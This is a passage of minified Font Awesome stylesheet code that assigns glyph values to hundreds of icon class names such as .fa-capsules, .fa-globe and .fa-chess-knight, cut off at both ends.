perature-2,.fa-thermometer-2,.fa-thermometer-half{--fa:""}.fa-dong-sign{--fa:""}.fa-capsules{--fa:""}.fa-poo-storm,.fa-poo-bolt{--fa:""}.fa-face-frown-open,.fa-frown-open{--fa:""}.fa-hand-point-up{--fa:""}.fa-money-bill{--fa:""}.fa-bookmark{--fa:""}.fa-align-justify{--fa:""}.fa-umbrella-beach{--fa:""}.fa-helmet-un{--fa:""}.fa-bullseye{--fa:""}.fa-bacon{--fa:""}.fa-hand-point-down{--fa:""}.fa-arrow-up-from-bracket{--fa:""}.fa-folder,.fa-folder-blank{--fa:""}.fa-file-waveform,.fa-file-medical-alt{--fa:""}.fa-radiation{--fa:""}.fa-chart-simple{--fa:""}.fa-mars-stroke{--fa:""}.fa-vial{--fa:""}.fa-gauge,.fa-dashboard,.fa-gauge-med,.fa-tachometer-alt-average{--fa:""}.fa-wand-magic-sparkles,.fa-magic-wand-sparkles{--fa:""}.fa-e{--fa:"E"}.fa-pen-clip,.fa-pen-alt{--fa:""}.fa-bridge-circle-exclamation{--fa:""}.fa-user{--fa:""}.fa-school-circle-check{--fa:""}.fa-dumpster{--fa:""}.fa-van-shuttle,.fa-shuttle-van{--fa:""}.fa-building-user{--fa:""}.fa-square-caret-left,.fa-caret-square-left{--fa:""}.fa-highlighter{--fa:""}.fa-key{--fa:""}.fa-bullhorn{--fa:""}.fa-globe{--fa:""}.fa-synagogue{--fa:""}.fa-person-half-dress{--fa:""}.fa-road-bridge{--fa:""}.fa-location-arrow{--fa:""}.fa-c{--fa:"C"}.fa-tablet-button{--fa:""}.fa-building-lock{--fa:""}.fa-pizza-slice{--fa:""}.fa-money-bill-wave{--fa:""}.fa-chart-area,.fa-area-chart{--fa:""}.fa-house-flag{--fa:""}.fa-person-circle-minus{--fa:""}.fa-ban,.fa-cancel{--fa:""}.fa-camera-rotate{--fa:""}.fa-spray-can-sparkles,.fa-air-freshener{--fa:""}.fa-star{--fa:""}.fa-repeat{--fa:""}.fa-cross{--fa:""}.fa-box{--fa:""}.fa-venus-mars{--fa:""}.fa-arrow-pointer,.fa-mouse-pointer{--fa:""}.fa-maximize,.fa-expand-arrows-alt{--fa:""}.fa-charging-station{--fa:""}.fa-shapes,.fa-triangle-circle-square{--fa:""}.fa-shuffle,.fa-random{--fa:""}.fa-person-running,.fa-running{--fa:""}.fa-mobile-retro{--fa:""}.fa-grip-lines-vertical{--fa:""}.fa-spider{--fa:""}.fa-hands-bound{--fa:""}.fa-file-invoice-dollar{--fa:""}.fa-plane-circle-exclamation{--fa:""}.fa-x-ray{--fa:""}.fa-spell-check{--fa:""}.fa-slash{--fa:""}.fa-computer-mouse,.fa-mouse{--fa:""}.fa-arrow-right-to-bracket,.fa-sign-in{--fa:""}.fa-shop-slash,.fa-store-alt-slash{--fa:""}.fa-server{--fa:""}.fa-virus-covid-slash{--fa:""}.fa-shop-lock{--fa:""}.fa-hourglass-start,.fa-hourglass-1{--fa:""}.fa-blender-phone{--fa:""}.fa-building-wheat{--fa:""}.fa-person-breastfeeding{--fa:""}.fa-right-to-bracket,.fa-sign-in-alt{--fa:""}.fa-venus{--fa:""}.fa-passport{--fa:""}.fa-thumbtack-slash,.fa-thumb-tack-slash{--fa:""}.fa-heart-pulse,.fa-heartbeat{--fa:""}.fa-people-carry-box,.fa-people-carry{--fa:""}.fa-temperature-high{--fa:""}.fa-microchip{--fa:""}.fa-crown{--fa:""}.fa-weight-hanging{--fa:""}.fa-xmarks-lines{--fa:""}.fa-file-prescription{--fa:""}.fa-weight-scale,.fa-weight{--fa:""}.fa-user-group,.fa-user-friends{--fa:""}.fa-arrow-up-a-z,.fa-sort-alpha-up{--fa:""}.fa-chess-knight{--fa:""}.fa-face-laugh-squint,.fa-laugh-squint{--fa:""}.fa-wheelchair{--fa:""}.fa-circle-arrow-up,.fa-arrow-circle-up{--fa:""}.fa-toggle-on{--fa:""}.fa-person-walking,.fa-walking{--fa:""}.fa-l{--fa:"L"}.fa-fire{--fa:""}.fa-bed-pulse,.fa-procedures{--fa:""}.fa-shuttle-space,.fa-space-shuttle{--fa:""}.fa-face-laugh,.fa-laugh{--fa:""}.fa-folder-open{--fa:""}.fa-heart-circle-plus{--fa:""}.fa-code-fork{--fa:""}.fa-city{--fa:""}.fa-microphone-lines,.fa-microphone-alt{--fa:""}.fa-pepper-hot{--fa:""}.fa-unlock{--fa:""}.fa-colon-sign{--fa:""}.fa-headset{--fa:""}.fa-store-slash{--fa:""}.fa-road-circle-xmark{--fa:""}.fa-user-minus{--fa:""}.fa-mars-stroke-up,.fa-mars-stroke-v{--fa:""}.fa-champagne-glasses,.fa-glass-cheers{--fa:""}.fa-clipboard{--fa:""}.fa-house-circle-exclamation{--fa:""}.fa-file-arrow-up,.fa-file-upload{--fa:""}.fa-wifi,.fa-wifi-3,.fa-wifi-strong{--fa:""}.fa-bath,.fa-bathtub{--fa:""}.fa-underline{--fa:""}.fa-user-pen,.fa-user-edit{--fa:""}.fa-signature{--fa:""}.fa-stroopwafel{--fa:""}.fa-bold{--fa:""}.fa-anchor-lock{--fa:""}.fa-building-ngo{--fa:""}.fa-manat-sign{--fa:""}.fa-not-equal{--fa:""}.fa-border-top-left,.fa-border-style{--fa:""}.fa-map-location-dot,.fa-map-marked-alt{--fa:""}.fa-jedi{--fa:""}.fa-square-poll-vertical,.fa-poll{--fa:""}.fa-mug-hot{--fa:""}.fa-car-battery,.fa-battery-car{--fa:""}.fa-gift{--fa:""}.fa-dice-two{--fa:""}.fa-chess-queen{--fa:""}.fa-glasses{--fa:""}.fa-chess-board{--fa:""}.fa-building-circle-check{--fa:""}.fa-person-chalkboard{--fa:""}.fa-mars-stroke-right,.fa-mars-stroke-h{--fa:""}.fa-hand-back-fist,.fa-hand-rock{--fa:""}.fa-square-caret-up,.fa-caret-square-up{--fa:""}.fa-cloud-showers-water{--fa:""}.fa-chart-bar,.fa-bar-chart{--fa:""}.fa-hands-bubbles,.fa-hands-wash{--fa:""}.fa-less-than-equal{--fa:""}.fa-train{--fa:""}.fa-eye-low-vision,.fa-low-vision{--fa:""}.fa-crow{--fa:""}.fa-sailboat{--fa:""}.fa-window-restore{--fa:""}.fa-square-plus,.fa-plus-square{--fa:""}.fa-torii-gate{--fa:""}.fa-frog{--fa:""}.fa-bucket{--fa:""}.fa-image{--fa:""}.fa-microphone{--fa:""}.fa-cow{--fa:""}.fa-caret-up{--fa:""}.fa-screwdriver{--fa:""}.fa-folder-closed{--fa:""}.fa-house-tsunami{--fa:""}.fa-square-nfi{--fa:""}.fa-arrow-up-from-ground-water{--fa:""}.fa-martini-glass,.fa-glass-martini-alt{--fa:""}.fa-square-binary{--fa:""}.fa-rotate-left,.fa-rotate-back,.fa-rotate-backward,.fa-undo-alt{--fa:""}.fa-table-columns,.fa-columns{--fa:""}.fa-lemon{--fa:""}.fa-head-side-mask{--fa:""}.fa-handshake{--fa:""}.fa-gem{--fa:""}.fa-dolly,.fa-dolly-box{--fa:""}.fa-smoking{--fa:""}.fa-minimize,.fa-compress-arrows-alt{--fa:""}.fa-monument{--fa:""}.fa-snowplow{--fa:""}.fa-angles-right,.fa-angle-double-right{--fa:""}.fa-cannabis{--fa:""}.fa-circle-play,.fa-play-circle{--fa:""}.fa-tablets{--fa:""}.fa-ethernet{--fa:""}.fa-euro-sign,.fa-eur,.fa-euro{--fa:""}.fa-chair{--fa:""}.fa-circle-check,.fa-check-circle{--fa:""}.fa-circle-stop,.fa-stop-circle{--fa:""}.fa-compass-drafting,.fa-drafting-compass{--fa:""}.fa-plate-wheat{--fa:""}.fa-icicles{--fa:""}.fa-person-shelter{--fa:""}.fa-neuter{--fa:""}.fa-id-badge{--fa:""}.fa-marker{--fa:""}.fa-face-laugh-beam,.fa-laugh-beam{--fa:""}.fa-helicopter-symbol{--fa:""}.fa-universal-access{--fa:""}.fa-circle-chevron-up,.fa-chevron-circle-up{--fa:""}.fa-lari-sign{--fa:""}.fa-volcano{--fa:""}.fa-person-walking-dashed-line-arrow-right{--fa:""}.fa-sterling-sign,.fa-gbp,.fa-pound-sign{--fa:""}.fa-viruses{--fa:""}.fa-square-person-confined{--fa:""}.fa-user-tie{--fa:""}.fa-arrow-down-long,.fa-long-arrow-down{--fa:""}.fa-tent-arrow-down-to-line{--fa:""}.fa-certificate{--fa:""}.fa-reply-all,.fa-mail-reply-all{--fa:""}.fa-suitcase{--fa:""}.fa-person-skating,.fa-skating{--fa:""}.fa-filter-circle-dollar,.fa-funnel-dollar{--fa:""}.fa-camera-retro{--fa:""}.fa-circle-arrow-down,.fa-arrow-circle-down{--fa:""}.fa-file-import,.fa-arrow-right-to-file{--fa:""}.fa-square-arrow-up-right,.fa-external-link-square{--fa:""}.fa-box-open{--fa:""}.fa-scroll{--fa:""}.fa-spa{--fa:""}.fa-location-pin-lock{--fa:""}.fa-pause{--fa:""}.fa-hill-avalanche{--fa:""}.fa-temperature-empty,.fa-temperature-0,.fa-thermometer-0,.fa-thermometer-empty{--fa:""}.fa-bomb{--fa:""}.fa-registered{--fa:""}.fa-address-card,.fa-contact-card,.fa-vcard{--fa:""}.fa-scale-unbalanced-flip,.fa-balance-scale-right{--fa:""}.fa-subscript{--fa:""}.fa-diamond-turn-right,.fa-directions{--fa:""}.fa-burst{--fa:""}.fa-house-laptop,.fa-laptop-house{--fa:""}.fa-face-tired,.fa-tired{--fa:""}.fa-money-bills{--fa:""}.fa-smog{--fa:""}.fa-crutch{--fa:""}.fa-cloud-arrow-up,.fa-cloud-upload,.fa-cloud-upload-alt{--fa:""}.fa-palette{--fa:""}.fa-arrows-turn-right{--fa:""}.fa-vest{--fa:""}.fa-ferry{--fa:""}.fa-arrows-down-to-people{--fa:""}.fa-seedling,.fa-sprout{--fa:""}.fa-left-right,.fa-arrows-alt-h{--fa:""}.fa-boxes-packing{--fa:""}.fa-circle-arrow-left,.fa-arrow-circle-left{--fa:""}.fa-group-arrows-rotate{--fa:""}.fa-bowl-food{--fa:""}.fa-candy-cane{--fa:""}.fa-arrow-down-wide-short,.fa-sort-amount-asc,.fa-sort-amount-down{--fa:""}.fa-cloud-bolt,.fa-thunderstorm{--fa:""}.fa-text-slash,.fa-remove-format{--fa:""}.fa-face-smile-wink,.fa-smile-wink{--fa:""}.fa-file-word{--fa:""}.fa-file-powerpoint{--fa:""}.fa-arrows-left-right,.fa-arrows-h{--fa:""}.fa-house-lock{--fa:""}.fa-cloud-arrow-down,.fa-cloud-download,.fa-cloud-download-alt{--fa:""}.fa-children{--fa:""}.fa-chalkboard,.fa-blackboard{--fa:""}.fa-user-large-slash,.fa-user-alt-slash{--fa:""}.fa-envelope-open{--fa:""}.fa-handshake-simple-slash,.fa-handshake-alt-slash{--fa:""}.fa-mattress-pillow{--fa:""}.fa-guarani-sign{--fa:""}.fa-arrows-rotate,.fa-refresh,.fa-sync{--fa:""}.fa-fire-extinguisher{--fa:""}.fa-cruzeiro-sign{--fa:""}.fa-greater-than-equal{--fa:""}.fa-shield-halved,.fa-shield-alt{--fa:""}.fa-book-atlas,.fa-atlas{--fa:""}.fa-virus{--fa:""}.fa-envelope-circle-check{--fa:""}.fa-layer-group{--fa:""}.fa-arrows-to-dot{--fa:""}.fa-archway{--fa:""}.fa-heart-circle-check{--fa:""}.fa-house-chimney-crack,.fa-house-damage{--fa:""}.fa-file-zipper,.fa-file-archive{--fa:""}.fa-square{--fa:""}.fa-martini-glass-empty,.fa-glass-martini{--fa:""}.fa-couch{--fa:""}.fa-cedi-sign{--fa:""}.fa-italic{--fa:""}.fa-table-cells-column-lock{--fa:""}.fa-church{--fa:""}.fa-comments-dollar{--fa:""}.fa-democrat{--fa:""}.fa-z{--fa:"Z"}.fa-person-skiing,.fa-skiing{--fa:""}.fa-road-lock{--fa:""}.fa-a{--fa:"A"}.fa-temperature-arrow-down,.fa-temperature-down{--fa:""}.fa-feather-pointed,.fa-feather-alt{--fa:""}.fa-p{--fa:"P"}.fa-snowflake{--fa:""}.fa-newspaper{--fa:""}.fa-rectangle-ad,.fa-ad{--fa:""}.fa-circle-arrow-right,.fa-arrow-circle-right{--fa:""}.fa-filter-circle-xmark{--fa:""}.fa-locust{--fa:""}.fa-sort,.fa-unsorted{--fa:""}.fa-list-ol,.fa-list-1-2,.fa-list-numeric{--fa:""}.fa-person-dress-burst{--fa:""}.fa-money-check-dollar,.fa-money-check-alt{--fa:""}.fa-vector-square{--fa:""}.fa-bread-slice{--fa:""}.fa-language{--fa:""}.fa-face-kiss-wink-heart,.fa-kiss-wink-heart{--fa:""}.fa-filter{--fa:""}.fa-question{--fa:"?"}.fa-file-signature{--fa:""}.fa-up-down-left-right,.fa-arrows-alt{--fa:""}.fa-house-chimney-user{--fa:""}.fa-hand-holding-heart{--fa:""}.fa-puzzle-piece{--fa:""}.fa-money-check{--fa:""}.fa-star-half-stroke,.fa-star-half-alt{--fa:""}.fa-code{--fa:""}.fa-whiskey-glass,.fa-glass-whiskey{--fa:""}.fa-building-circle-exclamation{--fa:""}.fa-magnifying-glass-chart{--fa:""}.fa-arrow-up-right-from-square,.fa-external-link{--fa:""}.fa-cubes-stacked{--fa:""}.fa-won-sign,.fa-krw,.fa-won{--fa:""}.fa-virus-covid{--fa:""}.fa-austral-sign{--fa:""}.fa-f{--fa:"F"}.fa-leaf{--fa:""}.fa-road{--fa:""}.fa-taxi,.fa-cab{--fa:""}.fa-person-circle-plus{--fa:""}.fa-chart-pie,.fa-pie-chart{--fa:""}.fa-bolt-lightning{--fa:""}.fa-sack-xmark{--fa:""}.fa-file-excel{--fa:""}.fa-file-contract{--fa:""}.fa-fish-fins{--fa:""}.fa-building-flag{--fa:""}.fa-face-grin-beam,.fa-grin-beam{--fa:""}.fa-object-ungroup{--fa:""}.fa-poop{--fa:""}.fa-location-pin,.fa-map-marker{--fa:""}.fa-kaaba{--fa:""}.fa-toilet-paper{--fa:""}.fa-helmet-safety,.fa-hard-hat,.fa-hat-hard{--fa:""}.fa-eject{--fa:""}.fa-circle-right,.fa-arrow-alt-circle-right{--fa:""}.fa-plane-circle-check{--fa:""}.fa-face-rolling-eyes,.fa-meh-rolling-eyes{--fa:""}.fa-object-group{--fa:""}.fa-chart-line,.fa-line-chart{--fa:""}.fa-mask-ventilator{--fa:""}.fa-arrow-right{--fa:""}.fa-signs-post,.fa-map-signs{--fa:""}.fa-cash-register{--fa:""}.fa-person-circle-question{--fa:""}.fa-h{--fa:"H"}.fa-tarp{--fa:""}.fa-screwdriver-wrench,.fa-tools{--fa:""}.fa-arrows-to-eye{--fa:""}.fa-plug-circle-bolt{--fa:""}.fa-heart{--fa:""}.fa-mars-and-venus{--fa:""}.fa-house-user,.fa-home-user{--fa:""}.fa-dumpster-fire{--fa:""}.fa-house-crack{--fa:""}.fa-martini-glass-citrus,.fa-cocktail{--fa:""}.fa-face-surprise,.fa-surprise{--fa:""}.fa-bottle-water{--fa:""}.fa-circle-pause,.fa-pause-circle{--fa:""}.fa-toilet-paper-slash{--fa:""}.fa-apple-whole,.fa-apple-alt{--fa:""}.fa-kitchen-set{--fa:""}.fa-r{--fa:"R"}.fa-temperature-quarter,.fa-temperature-1,.fa-thermometer-1,.fa-thermometer-quarter{--fa:""}.fa-cube{--fa:""}.fa-bitcoin-sign{--fa:""}.fa-shield-dog{--fa:""}.fa-solar-panel{--fa:""}.fa-lock-open{--fa:""}.fa-elevator{--fa:""}.fa-money-bill-transfer{--fa:""}.fa-money-bill-trend-up{--fa:""}.fa-house-flood-water-circle-arrow-right{--fa:""}.fa-square-poll-horizontal,.fa-poll-h{--fa:""}.fa-circle{--fa:""}.fa-backward-fast,.fa-fast-backward{--fa:""}.fa-recycle{--fa:""}.fa-user-astronaut{--fa:""}.fa-plane-slash{--fa:""}.fa-trademark{--fa:""}.fa-basketball,.fa-basketball-ball{--fa:""}.fa-satellite-dish{--fa:""}.fa-circle-up,.fa-arrow-alt-circle-up{--fa:""}.fa-mobile-screen-button,.fa-mobile-alt{--fa:""}.fa-volume-high,.fa-volume-up{--fa:""}.fa-users-rays{--fa:""}.fa-wallet{--fa:""}.fa-clipboard-check{--fa:""}.fa-file-audio{--fa:""}.fa-burger,.fa-hamburger{--fa:""}.fa-wrench{--fa:""}.fa-bugs{--fa:""}.fa-rupee-sign,.fa-rupee{--fa:""}.fa-file-image{--fa:""}.fa-circle-question,.fa-question-circle{--fa:""}.fa-plane-departure{--fa:""}.fa-handshake-slash{--fa:""}.fa-book-bookmark{--fa:""}.fa-code-branch{--fa:""}.fa-hat-cowboy{--fa:""}.fa-bridge{--fa:""}.fa-phone-flip,.fa-phone-alt{--fa:""}.fa-truck-front{--fa:""}.fa-cat{--fa:""}.fa-anchor-circle-exclamation{--fa:""}.fa-truck-field{--fa:""}.fa-route{--fa:""}.fa-clipboard-question{--fa:""}.fa-panorama{--fa:""}.fa-comment-medical{--fa:""}.fa-teeth-open{--fa:""}.fa-file-circle-minus{--fa:""}.fa-tags{--fa:""}.fa-wine-glass{--fa:""}.fa-forward-fast,.fa-fast-forward{--fa:""}.fa-face-meh-blank,.fa-meh-blank{--fa:""}.fa-square-parking,.fa-parking{--fa:""}.fa-house-signal{--fa:""}.fa-bars-progress,.fa-tasks-alt{--fa:""}.fa-faucet-drip{--fa:""}.fa-cart-flatbed,.fa-dolly-flatbed{--fa:""}.fa-ban-smoking,.fa-smoking-ban{--fa:""}.fa-terminal{--fa:""}.fa-mobile-button{--fa:""}.fa-house-medical-flag{--fa:""}.fa-basket-shopping,.fa-shopping-basket{--fa:""}.fa-tape{--fa:""}.fa-bus-simple,.fa-bus-alt{--fa:""}.fa-eye{--fa:""}.fa-face-sad-cry,.fa-sad-cry{--fa:""}.fa-audio-description{--fa:""}.fa-person-military-to-person{--fa:""}.fa-file-shield{--fa:""}.fa-user-slash{--fa:""}.fa-pen{--fa:""}.fa-tower-observation{--fa:""}.fa-file-code{--fa:""}.fa-signal,.fa-signal-5,.fa-signal-perfect{--fa:""}.fa-bus{--fa:""}.fa-heart-circle-xmark{--fa:""}.fa-house-chimney,.fa-home-lg{--fa:""}.fa-window-maximize{--fa:""}.fa-face-frown,.fa-frown{--fa:""}.fa-prescription{--fa:""}.fa-shop,.fa-store-alt{--fa:""}.fa-floppy-disk,.fa-save{--fa:""}.fa-vihara{--fa:""}.fa-scale-unbalanced,.fa-balance-scale-left{--fa:""}.fa-sort-up,.fa-sort-asc{--fa:""}.fa-comment-dots,.fa-commenting{--fa:""}.fa-plant-wilt{--fa:""}.fa-diamond{--fa:""}.fa-face-grin-squint,.fa-grin-squint{--fa:""}.fa-hand-holding-dollar,.fa-hand-holding-usd{--fa:""}.fa-chart-diagram{--fa:""}.fa-bacterium{--fa:""}.fa-hand-pointer{--fa:""}.fa-drum-steelpan{--fa:""}.fa-hand-scissors{--fa:""}.fa-hands-praying,.fa-praying-hands{--fa:""}.fa-arrow-rotate-right,.fa-arrow-right-rotate,.fa-arrow-rotate-forward,.fa-redo{--fa:""}.fa-biohazard{--fa:""}.fa-location-crosshairs,.fa-location{--fa:""}.fa-mars-double{--fa:""}.fa-child-dress{--fa:""}.fa-users-between-lines{--fa:""}.fa-lungs-virus{--fa:""}.fa-face-grin-tears,.fa-grin-tears{--fa:""}.fa-phone{--fa:""}.fa-calendar-xmark,.fa-calendar-times{--fa:""}.fa-child-reaching{--fa:""}.fa-head-side-virus{--fa:""}.fa-user-gear,.fa-user-cog{--fa:""}.fa-arrow-up-1-9,.fa-sort-numeric-up{--fa:""}.fa-door-closed{--fa:""}.fa-shield-virus{--fa:""}.fa-dice-six{--fa:""}.fa-mosquito-net{--fa:""}.fa-file-fragment{--fa:""}.fa-bridge-water{--fa:""}.fa-person-booth{--fa:""}.fa-text-width{--fa:""}.fa-hat-wizard{--fa:""}.fa-pen-fancy{--fa:""}.fa-person-digging,.fa-digging{--fa:""}.fa-trash{--fa:""}.fa-gauge-simple,.fa-gauge-simple-med,.fa-tachometer-average{--fa:""}.fa-book-medical{--fa:""}.fa-poo{--fa:""}.fa-quote-right,.fa-quote-right-alt{--fa:""}.fa-shirt,.fa-t-shirt,.fa-tshirt{--fa:""}.fa-cubes{--fa:""}.fa-divide{--fa:""}.fa-tenge-sign,.fa-tenge{--fa:""}.fa-headphones{--fa:""}.fa-hands-holding{--fa:""}.fa-hands-clapping{--fa:""}.fa-republican{--fa:""}.fa-arrow-left{--fa:""}.fa-person-circle-xmark{--fa:""}.fa-ruler{--fa:""}.fa-align-left{--fa:""}.fa-dice-d6{--fa:""}.fa-restroom{--fa:""}.fa-j{--fa:"J"}.fa-users-viewfinder{--fa:""}.fa-file-video{--fa:""}.fa-up-right-from-square,.fa-external-link-alt{--fa:""}.fa-table-cells,.fa-th{--fa:""}.fa-file-pdf{--fa:""}.fa-book-bible,.fa-bible{--fa:""}.fa-o{--fa:"O"}.fa-suitcase-medical,.fa-medkit{--fa:""}.fa-user-secret{--fa:""}.fa-otter{--fa:""}.fa-person-dress,.fa-female{--fa:""}.fa-comment-dollar{--fa:""}.fa-business-time,.fa-briefcase-clock{--fa:""}.fa-table-cells-large,.fa-th-large{--fa:""}.fa-book-tanakh,.fa-tanakh{--fa:""}.fa-phone-volume,.fa-volume-control-phone{--fa:""}.fa-hat-cowboy-side{--fa:""}.fa-clipboard-user{--fa:""}.fa-child{--fa:""}.fa-lira-sign{--fa:""}.fa-satellite{--fa:""}.fa-plane-lock{--fa:""}.fa-tag{--fa:""}.fa-comment{--fa:""}.fa-cake-candles,.fa-birthday-cake,.fa-cake{--fa:""}.fa-envelope{--fa:""}.fa-angles-up,.fa-angle-double-up{--fa:""}.fa-paperclip{--fa:""}.fa-arrow-right-to-city{--fa:""}.fa-ribbon{--fa:""}.fa-lungs{--fa:""}.fa-arrow-up-9-1,.fa-sort-numeric-up-alt{--fa:""}.fa-litecoin-sign{--fa:""}.fa-border-none{--fa:""}.fa-circle-nodes{--fa:""}.fa-parachute-box{--fa:""}.fa-indent{--fa:""}.fa-truck-field-un{--fa:""}.fa-hourglass,.fa-hourglass-empty{--fa:""}.fa-mountain{--fa:""}.fa-user-doctor,.fa-user-md{--fa:""}.fa-circle-info,.fa-info-circle{--fa:""}.fa-cloud-meatball{--fa:""}.fa-camera,.fa-camera-alt{--fa:""}.fa-square-virus{--fa:""}.fa-meteor{--fa:""}.fa-car-on{--fa:""}.fa-sleigh{--fa:""}.fa-arrow-down-1-9,.fa-sort-numeric-asc,.fa-sort-numeric-down{--fa:""}.fa-hand-holding-droplet,.fa-hand-holding-water{--fa:""}.fa-water{--fa:""}.fa-calendar-check{--fa:""}.fa-braille{--fa:""}.fa-prescription-bottle-medical,.fa-prescription-bottle-alt{--fa:""}.fa-landmark{--fa:""}.fa-truck{--fa:""}.fa-crosshairs{--fa:""}.fa-person-cane{--fa:""}.fa-tent{--fa:""}.fa-vest-patches{--fa:""}.fa-check-double{--fa:""}.fa-arrow-down-a-z,.fa-sort-alpha-asc,.fa-sort-alpha-down{--fa:""}.fa-money-bill-wheat{--fa:""}.fa-cookie{--fa:""}.fa-arrow-rotate-left,.fa-arrow-left-rotate,.fa-arrow-rotate-back,.fa-arrow-rotate-backward,.fa-undo{--fa:""}.fa-hard-drive,.fa-hdd{--fa:""}.fa-face-grin-squint-tears,.fa-grin-squint-tears{--fa:""}.fa-dumbbell{--fa:""}.fa-rectangle-list,.fa-list-alt{--fa:""}.fa-tarp-droplet{--fa:""}.fa-house-medical-circle-check{--fa:""}.fa-person-skiing-nordic,.fa-skiing-nordic{--fa:""}.fa-calendar-plus{--fa:""}.fa-plane-arrival{--fa:""}.fa-circle-left,.fa-arrow-alt-circle-left{--fa:""}.fa-train-subway,.fa-subway{--fa:""}.fa-chart-gantt{--fa:""}.fa-indian-rupee-sign,.fa-indian-rupee,.fa-inr{--fa:""}.fa-crop-simple,.fa-crop-alt{--fa:""}.fa-money-bill-1,.fa-money-bill-alt{--fa:""}.fa-left-long,.fa-long-arrow-alt-left{--fa:""}.fa-dna{--fa:""}.fa-virus-slash{--fa:""}.fa-minus,.fa-subtract{--fa:""}.fa-chess{--fa:""}.fa-arrow-left-long,.fa-long-arrow-left{--fa:""}.fa-plug-circle-check{--fa:""}.fa-street-view{--fa:""}.fa-franc-sign{--fa:""}.fa-volume-off{--fa:""}.fa-hands-asl-interpreting,.fa-american-sign-language-interpreting,.fa-asl-interpreting,.fa-hands-american-sign-language-interpreting{--fa:""}.fa-gear,.fa-cog{--fa:""}.fa-droplet-slash,.fa-tint-slash{--fa:""}.fa-mosque{--fa:""}.fa-mosquito{--fa:""}.fa-star-of-david{--fa:""}.fa-person-military-rifle{--fa:""}.fa-cart-shopping,.fa-shopping-cart{--fa:""}.fa-vials{--fa:""}.fa-plug-circle-plus{--fa:""}.fa-place-of-worship{--fa:""}.fa-grip-vertical{--fa:""}.fa-hexagon-nodes{--fa:""}.fa-arrow-turn-up,.fa-level-up{--fa:""}.fa-u{--fa:"U"}.fa-square-root-variable,.fa-square-root-alt{--fa:""}.fa-clock,.fa-clock-four{--fa:""}.fa-backward-step,.fa-step-backward{--fa:""}.fa-pallet{--fa:""}.fa-faucet{--fa:""}.fa-baseball-bat-ball{--fa:""}.fa-s{--fa:"S"}.fa-timeline{--fa:""}.fa-keyboard{--fa:""}.fa-caret-down{--fa:""}.fa-house-chimney-medical,.fa-clinic-medical{--fa:""}.fa-temperature-three-quarters,.fa-temperature-3,.fa-thermometer-3,.fa-thermometer-three-quarters{--fa:""}.fa-mobile-screen,.fa-mobile-android-alt{--fa:""}.fa-plane-up{--fa:""}.fa-piggy-bank{--fa:""}.fa-battery-half,.fa-battery-3{--fa:""}.fa-mountain-city{--fa:""}.fa-coins{--fa:""}.fa-khanda{--fa:""}.fa-sliders,.fa-sliders-h{--fa:""}.fa-folder-tree{--fa:""}.fa-network-wired{--fa:""}.fa-map-pin{--fa:""}.fa-hamsa{--fa:""}.fa-cent-sign{--fa:""}.fa-flask{--fa:""}.fa-person-pregnant{--fa:""}.fa-wand-sparkles{--fa:""}.fa-ellipsis-vertical,.fa-ellipsis-v{--fa:""}.fa-ticket{--fa:""}.fa-power-off{--fa:""}.fa-right-long,.fa-long-arrow-alt-right{--fa:""}.fa-flag-usa{--fa:""}.fa-laptop-file{--fa:""}.fa-tty,.fa-teletype{--fa:""}.fa-diagram-next{--fa:""}.fa-person-rifle{--fa:""}.fa-house-medical-circle-exclamation{--fa:""}.fa-closed-captioning{--fa:""}.fa-person-hiking,.fa-hiking{--fa:""}.fa-venus-double{--fa:""}.fa-images{--fa:""}.fa-calculator{--fa:""}.fa-people-pulling{--fa:""}.fa-n{--fa:"N"}.fa-cable-car,.fa-tram{--fa:""}.fa-cloud-rain{--fa:""}.fa-building-circle-xmark{--fa:""}.fa-ship{--fa:""}.fa-arrows-down-to-line{--fa:""}.fa-download{--fa:""}.fa-face-grin,.fa-grin{--fa:""}.fa-delete-left,.fa-backspace{--fa:""}.fa-eye-dropper,.fa-eye-dropper-empty,.fa-eyedropper{--fa:""}.fa-file-circle-check{--fa:""}.fa-forward{--fa:""}.fa-mobile,.fa-mobile-android,.fa-mobile-phone{--fa:""}.fa-face-meh,.fa-meh{--fa:""}.fa-align-center{--fa:""}.fa-book-skull,.fa-book-dead{--fa:""}.fa-id-card,.fa-drivers-license{--fa:""}.fa-outdent,.fa-dedent{--fa:""}.fa-heart-circle-exclamation{--fa:""}.fa-house,.fa-home,.fa-home-alt,.fa-home-lg-alt{--fa:""}.fa-calendar-week{--fa:""}.fa-laptop-medical{--fa:""}.fa-b{--fa:"B"}.fa-file-medical{--fa:""}.fa-dice-one{--fa:""}.fa-kiwi-bird{--fa:""}.fa-arrow-right-arrow-left,.fa-exchange{--fa:""}.fa-rotate-right,.fa-redo-alt,.fa-rotate-forward{--fa:""}.fa-utensils,.fa-cutlery{--fa:""}.fa-arrow-up-wide-short,.fa-sort-amount-up{--fa:""}.fa-mill-sign{--fa:""}.fa-bowl-rice{--fa:""}.fa-skull{--fa:""}.fa-tower-broadcast,.fa-broadcast-tower{--fa:""}.fa-truck-pickup{--fa:""}.fa-up-long,.fa-long-arrow-alt-up{--fa:""}.fa-stop{--fa:""}.fa-code-merge{--fa:""}.fa-upload{--fa:""}.fa-hurricane{--fa:""}.fa-mound{--fa:""}.fa-toilet-portable{--fa:""}.fa-compact-disc{--fa:""}.fa-file-arrow-down,.fa-file-download{--fa:""}.fa-caravan{--fa:""}.fa-shield-cat{--fa:""}.fa-bolt,.fa-zap{--fa:""}.fa-glass-water{--fa:""}.fa-oil-well{--fa:""}.fa-vault{--fa:""}.fa-mars{--fa:""}.fa-toilet{--fa:""}.fa-plane-circle-xmark{--fa:""}.fa-yen-sign,.fa-cny,.fa-jpy,.fa-rmb,.fa-yen{--fa:""}.fa-ruble-sign,.fa-rouble,.fa-rub,.fa-ruble{--fa:""}.fa-sun{--fa:""}.fa-guitar{--fa:""}.fa-face-laugh-wink,.fa-laugh-wink{--fa:""}.fa-horse-head{--fa:""}.fa-bore-hole{--fa:""}.fa-industry{--fa:""}.fa-circle-down,.fa-arrow-alt-circle-down{--fa:""}.fa-arrows-turn-to-dots{--fa:""}.fa-florin-sign{--fa:""}.fa-arrow-down-short-wide,.fa-sort-amount-desc,.fa-sort-amount-down-alt{--fa:""}.fa-less-than{--fa:"<"}.fa-angle-down{--fa:""}.fa-car-tunnel{--fa:""}.fa-head-side-cough{--fa:""}.fa-grip-lines{--fa:""}.fa-thumbs-down{--fa:""}.fa-user-lock{--fa:""}.fa-arrow-right-long,.fa-long-arrow-right{--fa:""}.fa-anchor-circle-xmark{--fa:""}.fa-ellipsis,.fa-ellipsis-h{--fa:""}.fa-chess-pawn{--fa:""}.fa-kit-medical,.fa-first-aid{--fa:""}.fa-person-through-window{--fa:""}.fa